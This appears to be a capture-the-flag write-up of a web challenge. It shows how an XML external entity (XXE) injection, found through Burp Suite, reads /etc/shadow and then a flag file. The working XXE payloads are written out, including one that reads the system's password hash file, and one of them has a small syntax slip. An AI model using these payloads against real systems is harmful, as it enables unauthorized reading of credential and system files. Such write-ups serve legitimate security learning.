
loading the site in Burpesuite and intercepting the request flow we can see the site is accepting an XML format

doing a google search for XML injection payloads we see a number of articles. Referring to Payloadbox gitbub we can try a number of payloads.
What we want to try is to attempt to read the shadow file. The example they provide is
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>For our example we need to edit it slightly
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow">]>
<root>
<feedback>&ent</feedback>
</root>We send the request to the repeater and then attempt to inject our edited request and now we can read the /etc/shadow file.

Reviewing the downloaded files we can see the application is using @app,

Adjusting our code to read the flag
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///app/flag.txt">]>
<root>
<feedback>&ent;</feedback>
</root> 
We can see the flag we are given is DUCTF{emU_say$_he!!0_h0!@_ci@0}
Summary.
Its been a very since Christmas I did a CTF and Its great to see forensics and OSINT challenges. Prior knowledge from other CTFs did come in handly especially on the web exploitation challenges. Looking forward to the next CTF